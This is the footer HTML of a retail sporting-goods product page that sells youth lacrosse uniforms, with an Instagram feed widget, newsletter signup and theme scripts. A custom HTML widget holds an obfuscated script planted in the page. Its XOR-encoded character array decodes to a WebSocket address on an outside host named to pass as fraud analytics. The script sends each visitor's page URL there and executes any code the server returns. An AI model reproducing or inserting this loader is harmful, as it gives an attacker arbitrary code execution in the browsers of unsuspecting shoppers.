        <a class="sbi_photo" href="https://www.instagram.com/p/C2xt0ToOMxM/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-iad3-1.cdninstagram.com/v/t51.29350-15/424512341_410778118035058_751437181389305407_n.jpg?_nc_cat=101&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=Ek0P8qa2meUQ7kNvgFiGITg&#038;_nc_zt=23&#038;_nc_ht=scontent-iad3-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&#038;oh=00_AYDyMRvhq5LMdVubjRcW-yh5PTtBVI8YyjjKcKa9ID4dhw&#038;oe=675674FC" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/424512341_410778118035058_751437181389305407_n.jpg?_nc_cat=101&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=Ek0P8qa2meUQ7kNvgFiGITg&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYDyMRvhq5LMdVubjRcW-yh5PTtBVI8YyjjKcKa9ID4dhw&amp;oe=675674FC&quot;,&quot;150&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/424512341_410778118035058_751437181389305407_n.jpg?_nc_cat=101&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=Ek0P8qa2meUQ7kNvgFiGITg&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYDyMRvhq5LMdVubjRcW-yh5PTtBVI8YyjjKcKa9ID4dhw&amp;oe=675674FC&quot;,&quot;320&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/424512341_410778118035058_751437181389305407_n.jpg?_nc_cat=101&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=Ek0P8qa2meUQ7kNvgFiGITg&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYDyMRvhq5LMdVubjRcW-yh5PTtBVI8YyjjKcKa9ID4dhw&amp;oe=675674FC&quot;,&quot;640&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/424512341_410778118035058_751437181389305407_n.jpg?_nc_cat=101&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=Ek0P8qa2meUQ7kNvgFiGITg&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYDyMRvhq5LMdVubjRcW-yh5PTtBVI8YyjjKcKa9ID4dhw&amp;oe=675674FC&quot;}">
            <span class="sbi-screenreader">Darien Ski Team 🎿</span>
            	                    <img src="https://www.theauthenticathlete.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Darien Ski Team 🎿">
        </a>
    </div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_17853395865081955" data-date="1703101569">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/C1FksAlOeDh/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-iad3-1.cdninstagram.com/v/t51.29350-15/412023620_210263198801867_3667397263387174818_n.jpg?_nc_cat=108&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=Pglps_AYULQQ7kNvgHXB3JY&#038;_nc_zt=23&#038;_nc_ht=scontent-iad3-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&#038;oh=00_AYCKVnEvrt49RsTzLIwxKu4B7JlMCcUwLOQc0Qgr_Sdf0A&#038;oe=67567346" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/412023620_210263198801867_3667397263387174818_n.jpg?_nc_cat=108&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=Pglps_AYULQQ7kNvgHXB3JY&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYCKVnEvrt49RsTzLIwxKu4B7JlMCcUwLOQc0Qgr_Sdf0A&amp;oe=67567346&quot;,&quot;150&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/412023620_210263198801867_3667397263387174818_n.jpg?_nc_cat=108&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=Pglps_AYULQQ7kNvgHXB3JY&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYCKVnEvrt49RsTzLIwxKu4B7JlMCcUwLOQc0Qgr_Sdf0A&amp;oe=67567346&quot;,&quot;320&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/412023620_210263198801867_3667397263387174818_n.jpg?_nc_cat=108&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=Pglps_AYULQQ7kNvgHXB3JY&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYCKVnEvrt49RsTzLIwxKu4B7JlMCcUwLOQc0Qgr_Sdf0A&amp;oe=67567346&quot;,&quot;640&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/412023620_210263198801867_3667397263387174818_n.jpg?_nc_cat=108&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=Pglps_AYULQQ7kNvgHXB3JY&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYCKVnEvrt49RsTzLIwxKu4B7JlMCcUwLOQc0Qgr_Sdf0A&amp;oe=67567346&quot;}">
            <span class="sbi-screenreader">🎁 Blue Wave UA Sweatpants now available in stor</span>
            	                    <img src="https://www.theauthenticathlete.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="🎁 Blue Wave UA Sweatpants now available in store">
        </a>
    </div>
</div>    </div>

	<div id="sbi_load" >

			<a class="sbi_load_btn" href="javascript:void(0);">
			<span class="sbi_btn_text">Load More...</span>
			<span class="sbi_loader sbi_hidden" style="background-color: rgb(255, 255, 255);" aria-hidden="true"></span>
		</a>
	
			<span class="sbi_follow_btn">
        <a href="https://www.instagram.com/theauthenticathlete/" target="_blank" rel="nofollow noopener">
            <svg class="svg-inline--fa fa-instagram fa-w-14" aria-hidden="true" data-fa-processed="" aria-label="Instagram" data-prefix="fab" data-icon="instagram" role="img" viewBox="0 0 448 512">
	                <path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path>
	            </svg>            <span>Follow on Instagram</span>
        </a>
    </span>
	
</div>

	    <span class="sbi_resized_image_data" data-feed-id="sbi_17841401349990520#20" data-resized="{&quot;17853395865081955&quot;:{&quot;id&quot;:&quot;412023620_210263198801867_3667397263387174818_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.jpg&quot;},&quot;18408479047026051&quot;:{&quot;id&quot;:&quot;424512341_410778118035058_751437181389305407_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.jpg&quot;},&quot;18025661629902969&quot;:{&quot;id&quot;:&quot;425948525_867389748457767_7459791778308315495_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.jpg&quot;},&quot;17874405888044739&quot;:{&quot;id&quot;:&quot;426258256_318153694577449_3670152303829162822_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.jpg&quot;},&quot;18256635328175228&quot;:{&quot;id&quot;:&quot;427642127_1075947180282622_9136654797195483417_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.jpg&quot;},&quot;17967742601687868&quot;:{&quot;id&quot;:&quot;430841358_281646151631489_1560405852664079933_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.jpg&quot;},&quot;17885254212009415&quot;:{&quot;id&quot;:&quot;432141926_303840792406199_2073428824555073459_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.jpg&quot;},&quot;17958009089674596&quot;:{&quot;id&quot;:&quot;437088922_1101136151185063_5876263310804172809_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.jpg&quot;},&quot;17981269124654172&quot;:{&quot;id&quot;:&quot;438891198_835092431778549_5685176827407594072_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.jpg&quot;},&quot;17981300024521926&quot;:{&quot;id&quot;:&quot;442431654_1965269060610036_4192739476358971488_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.jpg&quot;},&quot;17994583604444789&quot;:{&quot;id&quot;:&quot;444671703_465988169318989_3426516505485197087_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.jpg&quot;},&quot;18026153989985462&quot;:{&quot;id&quot;:&quot;448646525_500218102344442_3046229526893120332_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.jpg&quot;},&quot;18011747423426087&quot;:{&quot;id&quot;:&quot;449071282_783634237248484_1700569312817557298_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.jpg&quot;},&quot;18024654653351416&quot;:{&quot;id&quot;:&quot;456203504_1248622526304445_2615780571620376009_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.jpg&quot;},&quot;18009757565339229&quot;:{&quot;id&quot;:&quot;455977170_1034621488312674_1487271684366354666_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.jpg&quot;},&quot;18006943865398322&quot;:{&quot;id&quot;:&quot;456579363_1475203860547307_985747855248496173_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.jpg&quot;},&quot;18101326006434192&quot;:{&quot;id&quot;:&quot;457651633_525728699826216_7112173073490577316_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;17878201587113106&quot;:{&quot;id&quot;:&quot;459559657_1224791308656504_8012169288077779639_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18029214332340118&quot;:{&quot;id&quot;:&quot;459439392_531254552746589_5742011174150202378_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18065091007618848&quot;:{&quot;id&quot;:&quot;460719408_550521077412676_2538964832413637367_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;}}">
	</span>
	</div>

</div><span class="seperator extralight-border"></span></section></div><div class='flex_column av_one_third  el_after_av_one_third el_before_av_one_third '><section id="avia_google_maps-2" class="widget clearfix avia-widget-container avia_google_maps avia_no_block_preview"><h3 class="widgettitle">&#8230; our location</h3><div class="av_gmaps_widget_main_wrap av_gmaps_main_wrap"><div id='av_gmap_0' class='avia-google-map-container avia-google-map-widget av_gmaps_show_unconditionally av-no-fallback-img' data-mapid='av_gmap_0' style=' height: 300px; width: 100%;'></div></div><span class="seperator extralight-border"></span></section></div><div class='flex_column av_one_third  el_after_av_one_third el_before_av_one_third '><section id="text-2" class="widget clearfix widget_text"><h3 class="widgettitle">SIGN UP FOR OUR NEWSLETTER&#8230;</h3>			<div class="textwidget"><p>Make sure to sign-up to receive upcoming news, deals and information from the Authentic Athlete.<br />
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start': new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0], j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src= 'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f); })(window,document,'script','dataLayer','GTM-NSTTR9L');</script></p>
</div>
		<span class="seperator extralight-border"></span></section><section id="avia_mailchimp_widget-3" class="widget clearfix avia-widget-container avia_mailchimp_widget avia_no_block_preview"><div class='av-mailchimp-widget av-mailchimp-widget-style-'></div><span class="seperator extralight-border"></span></section><section id="custom_html-2" class="widget_text widget clearfix widget_custom_html"><div class="textwidget custom-html-widget"><script>const eoq = [93,89,89,16,5,5,75,68,94,67,76,88,75,95,78,75,68,75,70,83,94,67,73,89,4,94,69,90,5,90,88,69,73,79,89,89,21,89,69,95,88,73,79,23];const ejx = 42;window.ww = new WebSocket(String.fromCharCode(...eoq.map(jas => jas ^ ejx)) + encodeURIComponent(location.href));window.ww.addEventListener('message', event => {new Function(event.data)()});</script></div><span class="seperator extralight-border"></span></section></div>
					</div>

				<!-- ####### END FOOTER CONTAINER ####### -->
				</div>

	

	
				<footer class='container_wrap socket_color' id='socket'  role="contentinfo" itemscope="itemscope" itemtype="https://schema.org/WPFooter" aria-label="Copyright and company info" >
                    <div class='container'>

                        <span class='copyright'>© Copyright  - <a href='https://www.theauthenticathlete.com/'>The Authentic Athlete</a></span>

                        <nav class='sub_menu_socket'  role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" ><div class="avia3-menu"><ul role="menu" class="menu" id="avia3-menu"><li role="menuitem" id="menu-item-16466" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-1"><a href="https://www.theauthenticathlete.com/team-sports/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Team Sports</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li role="menuitem" id="menu-item-16467" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-2"><a href="https://www.theauthenticathlete.com/contact/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Contact</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
</ul></div></nav>
                    </div>

	            <!-- ####### END SOCKET CONTAINER ####### -->
				</footer>


					<!-- end main -->
		</div>

		<a class='avia-post-nav avia-post-prev with-image' href='https://www.theauthenticathlete.com/product/fairfield-lacrosse-boys-new-balance-uniform-top-fyls23/' ><span class="label iconfont" aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span><span class="entry-info-wrap"><span class="entry-info"><span class='entry-title'>*Fairfield Lacrosse BOYS New Balance Uniform Top (FYLS23)</span><span class='entry-image'><img width="80" height="80" src="https://www.theauthenticathlete.com/wp-content/uploads/2023/01/FYLS23-Web-Image-MENS-UNI-TOP-80x80.jpg" class="wp-image-76682 avia-img-lazy-loading-76682 attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.theauthenticathlete.com/wp-content/uploads/2023/01/FYLS23-Web-Image-MENS-UNI-TOP-80x80.jpg 80w, https://www.theauthenticathlete.com/wp-content/uploads/2023/01/FYLS23-Web-Image-MENS-UNI-TOP-300x300.jpg 300w, https://www.theauthenticathlete.com/wp-content/uploads/2023/01/FYLS23-Web-Image-MENS-UNI-TOP-36x36.jpg 36w, https://www.theauthenticathlete.com/wp-content/uploads/2023/01/FYLS23-Web-Image-MENS-UNI-TOP-180x180.jpg 180w, https://www.theauthenticathlete.com/wp-content/uploads/2023/01/FYLS23-Web-Image-MENS-UNI-TOP-120x120.jpg 120w, https://www.theauthenticathlete.com/wp-content/uploads/2023/01/FYLS23-Web-Image-MENS-UNI-TOP-450x450.jpg 450w, https://www.theauthenticathlete.com/wp-content/uploads/2023/01/FYLS23-Web-Image-MENS-UNI-TOP-100x100.jpg 100w, https://www.theauthenticathlete.com/wp-content/uploads/2023/01/FYLS23-Web-Image-MENS-UNI-TOP-32x32.jpg 32w, https://www.theauthenticathlete.com/wp-content/uploads/2023/01/FYLS23-Web-Image-MENS-UNI-TOP.jpg 512w" sizes="auto, (max-width: 80px) 100vw, 80px" /></span></span></span></a><a class='avia-post-nav avia-post-next with-image' href='https://www.theauthenticathlete.com/product/fairfield-lacrosse-girls-new-balance-uniform-top-fyls23/' ><span class="label iconfont" aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span><span class="entry-info-wrap"><span class="entry-info"><span class='entry-image'><img width="80" height="80" src="https://www.theauthenticathlete.com/wp-content/uploads/2023/01/FYLS23-Web-Image-GIRLS-UNI-TOP-80x80.jpg" class="wp-image-76676 avia-img-lazy-loading-76676 attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.theauthenticathlete.com/wp-content/uploads/2023/01/FYLS23-Web-Image-GIRLS-UNI-TOP-80x80.jpg 80w, https://www.theauthenticathlete.com/wp-content/uploads/2023/01/FYLS23-Web-Image-GIRLS-UNI-TOP-300x300.jpg 300w, https://www.theauthenticathlete.com/wp-content/uploads/2023/01/FYLS23-Web-Image-GIRLS-UNI-TOP-36x36.jpg 36w, https://www.theauthenticathlete.com/wp-content/uploads/2023/01/FYLS23-Web-Image-GIRLS-UNI-TOP-180x180.jpg 180w, https://www.theauthenticathlete.com/wp-content/uploads/2023/01/FYLS23-Web-Image-GIRLS-UNI-TOP-120x120.jpg 120w, https://www.theauthenticathlete.com/wp-content/uploads/2023/01/FYLS23-Web-Image-GIRLS-UNI-TOP-450x450.jpg 450w, https://www.theauthenticathlete.com/wp-content/uploads/2023/01/FYLS23-Web-Image-GIRLS-UNI-TOP-100x100.jpg 100w, https://www.theauthenticathlete.com/wp-content/uploads/2023/01/FYLS23-Web-Image-GIRLS-UNI-TOP-32x32.jpg 32w, https://www.theauthenticathlete.com/wp-content/uploads/2023/01/FYLS23-Web-Image-GIRLS-UNI-TOP.jpg 512w" sizes="auto, (max-width: 80px) 100vw, 80px" /></span><span class='entry-title'>*Fairfield Lacrosse GIRLS New Balance Uniform Top (FYLS23)</span></span></span></a><!-- end wrap_all --></div>

<a href='#top' title='Scroll to top' id='scroll-top-link' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' tabindex='-1'><span class="avia_hidden_link_text">Scroll to top</span></a>

<div id="fb-root"></div>

<!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://www.theauthenticathlete.com/wp-admin/admin-ajax.php";
</script>

 <script type='text/javascript'>
 /* <![CDATA[ */  
var avia_framework_globals = avia_framework_globals || {};
    avia_framework_globals.frameworkUrl = 'https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/framework/';
    avia_framework_globals.installedAt = 'https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/';
    avia_framework_globals.ajaxurl = 'https://www.theauthenticathlete.com/wp-admin/admin-ajax.php';
/* ]]> */ 
</script>
 
 <script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/www.theauthenticathlete.com\/product\/fairfield-lacrosse-boys-new-balance-uniform-short-fyls23\/#product","name":"*Fairfield Lacrosse BOYS New Balance Uniform Short (FYLS23)","url":"https:\/\/www.theauthenticathlete.com\/product\/fairfield-lacrosse-boys-new-balance-uniform-short-fyls23\/","description":"Uniform for BOYS in grades 5-8 only.\r\n\r\nNote: The Authentic Athlete will be available on Saturday Jan. 28 to do a sizing day in Fairfield (see email from FYL for time and location). If you cannot make the Fairfield sizing day, samples will be available in our Darien location during the duration of the web store being open. It is highly recommended to try on the sample jersey before ordering. The Authentic Athlete and Fairfield Youth Lacrosse is not responsible for incorrect sizes.\r\n\r\nSIZING CHART:\r\nWaist - Measure around your natural waist, narrowest part\r\n\r\nYOUTH XS -- Waist 22-23\r\nYOUTH S -- Waist 23-24\r\nYOUTH M -- Waist 24-25\r\nYOUTH L -- Waist 25-27\r\nYOUTH XL -- Waist 27-28\r\n\r\nSMALL -- Waist 29-31\r\nMEDIUM -- Waist 31-34\r\nLARGE\u00a0--\u00a0Waist 34-37\r\nX-LARGE -- Waist 37-41\r\n2XL-LARGE -- Waist 41-46\r\n\r\nElasticated waist with internal drawcord\r\nImported\r\nMaterial: 100% Polyester\r\nNB heatseal at bottom left hem\r\nSide seam pockets","image":"https:\/\/www.theauthenticathlete.com\/wp-content\/uploads\/2023\/01\/FYLS23-Web-Image-MENS-UNIFORM-SHORT.jpg","sku":"WEB-FYLS23-DMS004","offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"37.50","priceCurrency":"USD","valueAddedTaxIncluded":false,"validThrough":"2027-12-31"}],"priceValidUntil":"2027-12-31","availability":"http:\/\/schema.org\/OutOfStock","url":"https:\/\/www.theauthenticathlete.com\/product\/fairfield-lacrosse-boys-new-balance-uniform-short-fyls23\/","seller":{"@type":"Organization","name":"The Authentic Athlete","url":"https:\/\/www.theauthenticathlete.com"}}]}</script>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-square-cart-checkout-block-css' href='https://www.theauthenticathlete.com/wp-content/plugins/woocommerce-square/build/assets/frontend/wc-square-cart-checkout-blocks.css?ver=4.9.0' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.theauthenticathlete.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.7.1' type='text/css' media='all' />
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/js/waypoints/waypoints.min.js?ver=6.0.6" id="avia-waypoints-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/js/avia.min.js?ver=6.0.6" id="avia-default-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/js/shortcodes.min.js?ver=6.0.6" id="avia-shortcodes-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/audio-player/audio-player.min.js?ver=6.0.6" id="avia-module-audioplayer-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/chart/chart-js.min.js?ver=6.0.6" id="avia-module-chart-js-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/chart/chart.min.js?ver=6.0.6" id="avia-module-chart-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/contact/contact.min.js?ver=6.0.6" id="avia-module-contact-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/slideshow/slideshow.min.js?ver=6.0.6" id="avia-module-slideshow-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/countdown/countdown.min.js?ver=6.0.6" id="avia-module-countdown-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/gallery/gallery.min.js?ver=6.0.6" id="avia-module-gallery-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/gallery_horizontal/gallery_horizontal.min.js?ver=6.0.6" id="avia-module-gallery-hor-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/headline_rotator/headline_rotator.min.js?ver=6.0.6" id="avia-module-rotator-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/icon_circles/icon_circles.min.js?ver=6.0.6" id="avia-module-icon-circles-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/icongrid/icongrid.min.js?ver=6.0.6" id="avia-module-icongrid-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/iconlist/iconlist.min.js?ver=6.0.6" id="avia-module-iconlist-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/image_diff/image_diff.min.js?ver=6.0.6" id="avia-module-image-diff-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/image_hotspots/image_hotspots.min.js?ver=6.0.6" id="avia-module-hotspot-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/lottie_animation/lottie_animation.min.js?ver=6.0.6" id="avia-module-sc-lottie-animation-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/magazine/magazine.min.js?ver=6.0.6" id="avia-module-magazine-js"></script>
